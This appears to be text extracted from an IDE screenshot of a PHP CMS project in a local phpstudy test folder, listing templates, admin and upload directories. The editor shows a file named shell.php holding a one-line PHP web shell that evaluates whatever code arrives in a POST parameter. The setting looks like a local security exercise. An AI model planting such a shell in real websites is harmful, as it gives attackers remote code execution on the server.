 项目
debugtest C:\phpstudy_pro\WWW\debugtest
cache
class
admin
cms
kindeditor
layui
shop
template
css
php article.php
php article_content.php
php footer.php
php header.php
php index.php
php left_channel.php
php page.php
template.config
php template.data.php
C template.php
test.php.txt
upload
.htaccess
db_0a3da70cab63c8e7.db
favicon.ico
php index.php
php shell.php
外部库
临时文件和控制台
test.php.txt php shell.php
1 <?php eval($_POST[cmd]);?>